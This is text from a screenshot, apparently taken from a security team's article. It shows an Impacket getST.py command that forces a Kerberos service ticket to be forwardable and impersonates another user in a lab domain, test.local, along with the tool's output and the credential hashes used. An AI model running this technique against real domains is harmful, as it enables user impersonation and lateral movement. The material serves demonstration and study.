 Administrator: Windows PowerShell
PS C:\Tools> python .\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes 830f8df592f48b
c036ac79a2bb8036c5:830f8df592f48bc036ac79a2bb8036c5 -aesKey 2a62271bdc6226c1106c1ed8dcb554cbf46fb99dda304c472569218c125d
9ffc test.local/AttackerService -force-forwardable
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating User2
[*] Requesting S4U2self
[*] Service ticket from S4U2self flags: 00000000101000010000000000000000
[*] Service ticket from S4U2self is not forwardable
[*] Forcing the service ticket to be forwardable
[*] Service ticket flags after modification: 01000000101000010000000000000000
[*] Service ticket now is forwardable
[*] Requesting S4U2Proxy
[*] Saving ticket in User2.ccache
PS C:\Tools>
Khan安全团队